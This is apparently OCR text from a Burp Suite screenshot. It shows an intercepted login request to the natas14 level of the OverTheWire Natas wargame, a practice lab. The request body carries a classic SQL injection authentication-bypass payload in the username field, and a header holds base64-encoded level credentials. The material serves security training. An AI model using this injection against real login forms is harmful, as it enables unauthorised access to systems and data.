 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
Intercept HTTP history WebSockets history Match and replace Proxy settings
Intercept on Forward Drop Request to http://natas14.natas.labs.overthewire.org:80 [13.50.213.201] Open browser
Time Type Direction Method URL Status code Length
11:30:44... HTTP → Request POST http:
http://natas14.natas.labs.overthewire.org/index.php
Add to scope
Forward
Drop
Add notes
Highlight
Don't intercept requests
Do intercept
Scan
Send to Intruder Ctrl+I
Send to Repeater Ctrl+R
Send to Sequencer
Send to Organizer Ctrl+O
Send to Comparer
Request in browser
Request
Pretty Raw Hex \n
1 POST /index.php HTTP/1.1
2 Host: natas14.natas.labs.overthewire.org
3 Content-Length: 43
4 Cache-Control: max-age=0
5 Authorization: Basic bmF0YXMxNDp6M1VZY3I0djR1QnBlWDhmN0VaYk1IbHpLNFVSMlh0UQ==
6 Accept-Language: en-US,en;q=0.9
7 Origin: http://natas14.natas.labs.overthewire.org
8 Content-Type: application/x-www-form-urlencoded
9 Upgrade-Insecure-Requests: 1
10 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/133.0.0.0 Safari/537.36
11 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
12 Referer: http://natas14.natas.labs.overthewire.org/index.php
13 Accept-Encoding: gzip, deflate, br
14 Connection: keep-alive
15
16 username=%22+OR+%221%22%3D%221%22&password=
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 0
Request headers 13
Inspector
Notes
Search 0 highlights
Event log (2) All issues Memory: 145.8MB